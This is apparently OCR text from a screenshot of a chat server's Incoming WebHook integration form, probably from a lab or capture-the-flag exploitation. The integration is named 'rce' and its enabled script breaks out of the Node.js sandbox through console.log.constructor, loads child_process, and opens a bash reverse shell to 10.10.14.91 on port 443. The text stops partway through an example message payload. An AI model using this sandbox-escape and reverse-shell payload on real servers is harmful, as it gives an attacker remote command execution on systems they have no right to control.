 Incoming WebHook Integration
Integration has been added
Back to integrations
Enabled
True False
Name (optional)
rce
You should name it to easily manage your integrations.
Post to Channel
#general
Messages that are sent to the Incoming WebHook will be posted here.
Start with @ for user or # for channel. Eg: @john or #general
Post as
pointed
Choose the username that this integration will post as.
The user must already exist.
Alias (optional)
Optional
Choose the alias that will appear before the username in messages.
Avatar URL (optional)
Optional
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional)
Optional
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
True False
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 const { exec } = require('child_process');
3 exec("bash -c 'bash -i >& /dev/tcp/10.10.14.91/443 0>&1'")
FULL SCREEN
Example
{
"text": "Example message",
"attachments": [
{